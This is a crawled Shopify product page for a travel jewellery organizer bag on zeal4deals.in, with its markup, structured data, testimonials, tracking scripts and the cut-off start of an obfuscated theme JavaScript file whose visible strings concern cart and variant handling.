    src="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-4.jpg?v=1763885797&width=1445"
    alt="Portable Jewellery Organizer Bag with Zipper Bags"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38837923021042"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-2.jpg?v=1763885797&width=550 550w,//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-2.jpg?v=1763885797&width=1100 1100w,//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-2.jpg?v=1763885797&width=1445 1445w,//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-2.jpg?v=1763885797 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-2.jpg?v=1763885797&width=1445"
    alt="Portable Jewellery Organizer Bag with Zipper Bags"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38837923053810"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-5.jpg?v=1763885797&width=550 550w,//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-5.jpg?v=1763885797&width=1100 1100w,//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-5.jpg?v=1763885797&width=1445 1445w,//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-5.jpg?v=1763885797 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-5.jpg?v=1763885797&width=1445"
    alt="Portable Jewellery Organizer Bag with Zipper Bags"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38837923086578"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-6.jpg?v=1763885797&width=550 550w,//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-6.jpg?v=1763885797&width=1100 1100w,//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-6.jpg?v=1763885797&width=1445 1445w,//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-6.jpg?v=1763885797 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-6.jpg?v=1763885797&width=1445"
    alt="Portable Jewellery Organizer Bag with Zipper Bags"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38837923119346"
  ></div>
  </div>
</product-modal>

  </div>
</section>
<script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "Portable Jewellery Organizer Bag with Zipper Bags",
    "url": "https:\/\/zeal4deals.in\/products\/jewellery-organizer",
    "image": [
        "https:\/\/zeal4deals.in\/cdn\/shop\/files\/JewelleyOrganizer-1.jpg?v=1763885797\u0026width=1920"
      ],
    "description": "\n💎✨Travel in style and keep your jewelry safe with the Golden House Travel Jewelry Organizer! Compact, elegant, and perfect for effortless organization on-the-go. 💎✨\n\nProduct Features:\n\n\n6 Spacious Zipper Pouches : 💍 Organize all your precious accessories with ease. Featuring six individual zippered pouches, this organizer ensures tangle-free and secure storage for necklaces, rings, earrings, bracelets, and more. 💍\n\nCompact \u0026amp; Travel-Friendly Design : 💍Lightweight and foldable, it fits perfectly in any travel bag or suitcase. Stay stylishly organized wherever your adventures take you.💍\n\nPremium Material \u0026amp; Durable Build : 💍 Crafted with high-quality fabric and sturdy zippers, this organizer offers long-lasting durability and protection for your jewelry collection. 💍\n\n\nElegant \u0026amp; Practical : 💍 The sleek and minimalist design makes it a chic addition to your travel essentials while being practical enough to keep your accessories sorted. 💍\n\nPerfect for Gifting :  💍🎁 A thoughtful gift for travelers and jewelry lovers alike, combining elegance and functionality in one beautiful package. 💍🎁\n\n\n\nHow to Use:\n\n\nOpen the Organizer: Unfold the travel jewelry organizer to access all six zipper pouches.\n\nOrganize Your Jewelry: Place necklaces, earrings, rings, and other small accessories in separate compartments for easy access and tangle-free storage.\n\nSecure \u0026amp; Fold: Zip each pouch securely and fold the organizer for compact storage in your travel bag or suitcase.\n\n\n\nSpecifications\n\n\nMaterial: High-quality fabric with durable zippers\n\nPouch Count: 6 individual zippered compartments\n\nColor Options: Assorted colors available\n\nDimensions: Compact and foldable (standard travel size)\n\nPackage Includes: 1 x Travel Jewelry Organizer\n\n\n\n \n💼✨Keep your jewelry organized, secure, and stylish with Golden House Travel Jewelry Organizer with 6 Zipper Pouches. Perfect for travel, gifting, or everyday elegance! 💼✨\n",
    
    "brand": {
      "@type": "Brand",
      "name": "Zeal4deals.in"
    },
    "offers": [{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 1299.0,
          "priceCurrency" : "INR",
          "url" : "https:\/\/zeal4deals.in\/products\/jewellery-organizer?variant=48255409520882"
        }
]
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const hiddenInput = document.querySelector('#product-form-template--20921395577074__featured_product_ABecJR input[name="id"]');
    const noScriptInputWrapper = document.createElement('div');
    const variantSwitcher =
      document.querySelector('variant-radios[data-section="template--20921395577074__featured_product_ABecJR"]') ||
      document.querySelector('variant-selects[data-section="template--20921395577074__featured_product_ABecJR"]');
    noScriptInputWrapper.innerHTML = document.querySelector(
      '.product-form__noscript-wrapper-template--20921395577074__featured_product_ABecJR'
    ).textContent;
    variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

    document.querySelector('#Variants-template--20921395577074__featured_product_ABecJR').addEventListener('change', function (event) {
      hiddenInput.value = event.currentTarget.value;
    });
  });
</script>


  <script src="//zeal4deals.in/cdn/shop/t/24/assets/product-modal.js?v=52128055760098790431764591367" defer="defer"></script>
  <script src="//zeal4deals.in/cdn/shop/t/24/assets/media-gallery.js?v=116888628631191181381764591365" defer="defer"></script>



</section><section id="shopify-section-template--20921395577074__multicolumn_wNgmtG" class="shopify-section section"><style data-shopify>.section-template--20921395577074__multicolumn_wNgmtG-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20921395577074__multicolumn_wNgmtG-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  #multicolumn-template--20921395577074__multicolumn_wNgmtG {
    --text-boxes-radius: 20px;
  }
  #multicolumn-template--20921395577074__multicolumn_wNgmtG .multicolumn-card h3 {
    font-size: 24px;
  }
  #multicolumn-template--20921395577074__multicolumn_wNgmtG .multicolumn-card .rte {
    font-size: 16px;
  }
  #multicolumn-template--20921395577074__multicolumn_wNgmtG .multicolumn-card h3 + .rte {
    margin-top: 10px;
  }
  #multicolumn-template--20921395577074__multicolumn_wNgmtG .multicolumn-card__info {
    padding: 24px 24px;
  }

  @media screen and (max-width: 749px) {
    #multicolumn-template--20921395577074__multicolumn_wNgmtG .multicolumn-card h3 {
      font-size: 22px;
    }
    #multicolumn-template--20921395577074__multicolumn_wNgmtG .multicolumn-card .rte {
      font-size: 15px;
    }
    #multicolumn-template--20921395577074__multicolumn_wNgmtG .multicolumn-card h3 + .rte {
      margin-top: 10px;
    }
    #multicolumn-template--20921395577074__multicolumn_wNgmtG .multicolumn-card__info {
      padding: 24px 24px;
    }
  }

  .color-scheme-template--20921395577074__multicolumn_wNgmtG.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .cards-color-scheme-template--20921395577074__multicolumn_wNgmtG.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }
  .cards-color-scheme-template--20921395577074__multicolumn_wNgmtG.color-custom h3 {
    --color-foreground: 34, 33, 38;
  }</style><div
  id="multicolumn-template--20921395577074__multicolumn_wNgmtG"
  class="multicolumn animate-section animate--hidden color-scheme-template--20921395577074__multicolumn_wNgmtG color-background-1 gradient content-for-grouping always-display"
  data-mobile-columns="1"
>
  
<div
    class="page-width mobile-full-page section-template--20921395577074__multicolumn_wNgmtG-padding isolate"
    style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;--stretched-cards-alignment:center;"
  >
    

      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        




<h2
  class="
    title
    heading heading-template--20921395577074__multicolumn_wNgmtG
    h3  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 0.0rem;
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
  "
  role="region"
  aria-label="What People Say About Us❤️"
  
>
  
  
  What People Say About Us❤️
  

  
</h2>

</div>
      <splide-component
        data-type="slide"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="40"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
          data-destroy-desktop="true"
        
        data-pause-videos="true"
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="multicolumn-card multicolumn-card--media-top content-container color-bg-overlay cards-color-scheme-template--20921395577074__multicolumn_wNgmtG gradient multicolumn--diff-bgs center animate-item animate-item--child"><div class="multicolumn-card__info"><h3>Aasta Soni</h3><div class="rte"><p><strong>Zeal4deals.in </strong>is amazing! I found exactly what i needed. The quality of the products is top-notch, and the customer service was exceptional. Highly recommended ❤️</p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="multicolumn-card multicolumn-card--media-top content-container color-bg-overlay cards-color-scheme-template--20921395577074__multicolumn_wNgmtG gradient multicolumn--diff-bgs center animate-item animate-item--child"><div class="multicolumn-card__info"><h3>Rajat Dandir</h3><div class="rte"><p>The customer support team is friendly and helpful. I would highly recommend Zeal4deals to anyone looking to enhance their home! 😍</p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class="multicolumn-card multicolumn-card--media-top content-container color-bg-overlay cards-color-scheme-template--20921395577074__multicolumn_wNgmtG gradient multicolumn--diff-bgs center animate-item animate-item--child"><div class="multicolumn-card__info"><h3>Dharini joshi</h3><div class="rte"><p>Actually, Zeal4deals Kw paas sab kuch hai, jo bhi aapko chahiye ya need hai, sab resonable rate pe mil jata hai and that's why i prefer shopping from Winnershop.. Thanks and keep updating your products 🤩 ✅</p></div></div>
                </div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
    <div class="center mobile-hidden animate-item animate-item--child index-2"></div>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20921395871986__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20921395871986__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20921395871986__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--20921395871986__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--20921395871986__footer color-accent-1 gradient section-sections--20921395871986__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-text_KU3Twd {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_KU3Twd {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_KU3Twd">About Us</h2><div class="footer-block__details-content rte">
                      <p>Zeal4Deals, an Indian company shipping to all over India committed to delivering Innovation and Convenience to its customers.</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return & Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">Zeal4deals</a></small>
        
          <small class="copyright__content">Powered by Zeal4deals.in</small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://zeal4deals.in';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AbkFvU3dGYnY2QzNVU__4684129713794663398" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: one-pixel-variable --><script type=text/javascript>
  

  
  
  window.__OX_DATA = window.__OX_DATA || {"pixel":[{"id":"000129f3-0000-1000-8000-000000000000","pixel_id":"3695801420680606","target":"Entire","conversion_api":false,"social_type":"Facebook","conversion_label":"","include_shipping_cost":false,"events":[{"name":"ViewContent","enable":true,"id_type":"ProductID"},{"name":"AddToCart","enable":true,"id_type":"VariantID"},{"name":"ViewCart","enable":true,"id_type":"VariantID"},{"name":"InitiateCheckout","enable":true,"id_type":"VariantID"},{"name":"AddPaymentInfo","enable":true,"id_type":"VariantID"},{"name":"Purchase","enable":true,"id_type":"VariantID"},{"name":"Search","enable":true,"id_type":"VariantID"},{"name":"ViewCategory","enable":true,"id_type":"VariantID"}],"target_data":null},{"id":"e1308a4f-4eca-11f0-9cc1-4a122d29607a","pixel_id":"1271866250941434","target":"Entire","conversion_api":false,"social_type":"Facebook","conversion_label":"","include_shipping_cost":false,"events":[{"name":"ViewContent","enable":true,"id_type":"ProductID"},{"name":"AddToCart","enable":true,"id_type":"VariantID"},{"name":"ViewCart","enable":true,"id_type":"VariantID"},{"name":"InitiateCheckout","enable":true,"id_type":"VariantID"},{"name":"AddPaymentInfo","enable":true,"id_type":"VariantID"},{"name":"Purchase","enable":true,"id_type":"VariantID"},{"name":"Search","enable":true,"id_type":"VariantID"},{"name":"ViewCategory","enable":true,"id_type":"VariantID"}],"target_data":null}]};
  

  window.__OX_OBJECT__ = window.__OX_OBJECT__ ?? {
    shop_id: "q08ACSRoVwFmVA",
    shop_name: "zeal4deals.in",
    currency: "INR",
    locale: "en",
    page_type: "index",
    template_id: "index",
    product_id: "",
    product_price: "",
    product_title: null,
  variants: "",
    variants_info: null,
  collections: "",
    collection_info: null,
  tags: ""
  };</script><!-- END app snippet -->
</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/E1Wt66Wd3t/loox.1608457896604.js?shop=zeal4deals.myshopify.com"></script>


	<script>var loox_global_hash = '1766032771640';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EFC24D; }
:root { --lxs-rating-icon-color: #EFC24D; }</style>







</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://zeal4deals.in/cdn/shop/t/24/assets/main.js?v=1635832143987131921764591365
body_size: 68397
content:
const _0xc51d9=_0x34b2;(function(_0x3e827c,_0x55b317){const _0x515b18=_0x34b2,_0x179148=_0x3e827c();for(;;)try{if(parseInt(_0x515b18(1690))/1*(parseInt(_0x515b18(945))/2)+parseInt(_0x515b18(851))/3*(parseInt(_0x515b18(1410))/4)+-parseInt(_0x515b18(2531))/5*(parseInt(_0x515b18(1356))/6)+parseInt(_0x515b18(2599))/7+-parseInt(_0x515b18(1307))/8*(parseInt(_0x515b18(2802))/9)+-parseInt(_0x515b18(1506))/10+-parseInt(_0x515b18(728))/11*(parseInt(_0x515b18(2230))/12)===_0x55b317)break;_0x179148.push(_0x179148.shift())}catch{_0x179148.push(_0x179148.shift())}})(_0x336d,168711+1223*-1);function _0x336d(){const _0x38ea46=["touchstart","EWtSt","-LineItemE","tch","0|2|4|6|5|","lSafb","WPBGo",".cart-time","FvzwI","XMLHttpReq","iDuUE","[name=id]","2304771SGNHxe","quick-add-","sToRender","ctwJe","ifts-","options","glpWC","xUxgB","VbAum","map","updateTime","onVariantC","jmJzq","rice .regu","TFvDI","setUnavail","visibility","type","APDec","roducts","bKmqt","gRvsS","1|7|8|3","pend","3|0|4|1|5|","timerDurat","ehNUf","elementsTo","unshift","mIlcr","HRvjm","aeNOl","BREih","pills","wnnnG","FQEhP","message","hideElemen","mmQBZ","nces","0|1|4|3|2","hasAttribu","electSelec","playTimer","uNdIL","bkNuD","duration","muted","uest","7|0|4|1|2|","CnBfG","ift--unloc","CLipK","rFwnf","BMcoC","inks","displayedS","pZPUZ","ontainer","opup-modal","attachEven","wmNDD","isAfterScr","yrzbX","jsonData","ArrowDown","orm__varia","ybshy","url","DOM","LDASq","hOfEe","VXUtc","LIweE","ggysC","GMT","iiLma",'value="',"WaMja","idInput","clientHeig","te video","YeKii","KQCPO","aGallery-","rCedF","aggable], ","sliderLine","lqtAq","koUCi","fslnG","selectedQu","lPJxh","parator","lESUT",'n" name="i',"xeSfv","licable","rror-","setActiveM","RweGF","BJrkz","yelaQ","BAOvn",".drawer__c","yHBWI","quantityUp","out","modelViewe","ytNqQ","toLowerCas","ZqhkJ","paused","QMgYb","clearCart","ainer-js","DIMYQ","currentTar","OkkWL","find","wOVZM","ems","FRwny","mlFHF","dayLabels","OeYpN","c-footer-s","StickyAtcV","mXVQv","main-produ","pVloq","LTrsl","QKVWE",'^="propert',"GYOmv","dMxBP","provinceCo","LeihE","tton:enabl","TynRF","then","ODpOx","mQeEX","video","kbZPn","Gtomz","esXpH","mhKii","parse",".product-v","end","change","rice-updat","kdVHH","internatio",".cart-disc","HYZJv","HwSUI","lar-price","open","aJpyZ","#cart-icon","bundle-dea","MLSbI","atusElemen","uVgui","startsWith","selected","rice .comp","break__var","promo-bar-","MokrE","BmePj","ve-search","rapper","QBkkx","kJcjO","zEhef","nstances","r-gift","Height","line","ct-form","FIOeD","#ProductMo","YksFI","currentScr","1|3|2|6|4|","riber","firstChild","href","scrollTo","noPlayBtn","iSqxP","validField","relhq","cart-drawe","totalCompa","form","ootho","KvZEi","rMessage","ailability","30717braKbw","ector-item",'[method="g',"uwabH","animations","fts","FLgas","ed, [tabin","AyvUT","loaded","SbdEN","isMainOffe","none","break__com","formIdInpu","-']","src","dvuKf","dateUnsubs","KYZyP","ded","json",'ue="',"input--err","wBmao","uzaKc","prices","POST","tyUpdated",'lected="tr',"yNODX","GcDFv","DFdTV","Vmzuz","kCjTf",'="true"], ',"LjOnq","data-provi","unlockedIt","QCTwo","hkYaW","omField-","reset","KfIav","cart-item-",", textarea","mNIGE","ariant-pic","aHciJ","SkUhI","AcbhA","BZxbS","KoPEu","dvnLe","renderSear","eKGiS",'"pause"}',"getQuery",":enabled, ","CartItem-","PdczP",'="radio"]',"ZvusH",".js-conten","JuUFm","criber","NYzRM","UTpJT","r-Overlay","vHcfE","/cart?sect","_button[na","ination","ZRpgS",'gURL"]',"yretF","HrWut","IzRYl","inner","YHnZL","getElement","krznm","rice","BTREQ","hYFJG","closeModal","isValid","updateQuan","DdigH","QurNt","data","me='minus'","tIDUD","selectOpti","items","DQcdj","dzjrm","e-search-r","userLangua","smooth","ge img","RWayR","erId","skipCartBu","ncy","idIndex","lity","RKnYG","yBoundries","soldOut","QqwNI","BBJRm","inputRadio","CmZKm","rm-","dow",".quantity-","discount","BGNfH","al__timer","addToCart","qKVun","load","ZebKc","fKxoS","RFLDZ","HQOqk","UvbXY","soundButto","IxmFd","QqWdq"," .content-","InnerHTML","HdcqV","QMIqK","day_dd_mm","date","contains","toggleAddB","sectionId","timeline",'","args":"',"blur","qrzFM","focusout","quantity","mOPjg","VESTz","SSGpe","amount","uAIuR","fieldName","vtBvC","iants","LDyRw","REJBY","UdCoM","currentTim","focus","OtyjW","select opt","media-gall","toString","d=predicti","les","TML","RUmci","setInputAv","ofLIO","variantStr","GqqXo",".section-g","Share-","Hgyfy","rrVlF","gervt","nPTWl","nXunz","stringify","rgpsr","re-price-j","HMDSY","KkaxP","rrrrq","JxErT","-item-cont",".color-swa","sgjNv","yhRhL","DFXUB","transform","dJmld","lEsGt","playButton",'le="',"iant","4|1|5|2|0|","pmnFV","UbYKL","rUI","siFbN","7|14|11|4|","nge","RfhyP","delayDays","ilability","/checkout?","XIGwV","tForm","apjFU","clientX","product-in","opup-overl","Left","cachedResu","updateMast",'func":"',"oTKQA","VJUQd","eVrPK","XyZGp","ideo--play","KuiyJ","hasFilteri","xeJpy","[price]","rzChP","findIndex","parameters","updateUrl","anLHT","uctInfo","data-src","ery templa","option1",".shopify-s","pJqhX","applied","quantityPi","fKcTq","keyup","als__varia","MENJM","dialog","PNgAR","mediaItemI","zjAPG","YTVOf","doXyb","checkATCSc","validateVa","ection-pre","tc-offset",'ils-"] sum',"QXFrS","ear",".section-h","getDate","offsetPare","resolvedOp","cAdox","Upsells","utton","vPkxy","kboxChange","pgwUY","tem","#MainBundl","hgwwz",'[id^="Deta',"qRNOg","WqDau","mCcpJ","SBzbp","etry","up__close-","ric",'mic-date="',"results","oozuS",", 